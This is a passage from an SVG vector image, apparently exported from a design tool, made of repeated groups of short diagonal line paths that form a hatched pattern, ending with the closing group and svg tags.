                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>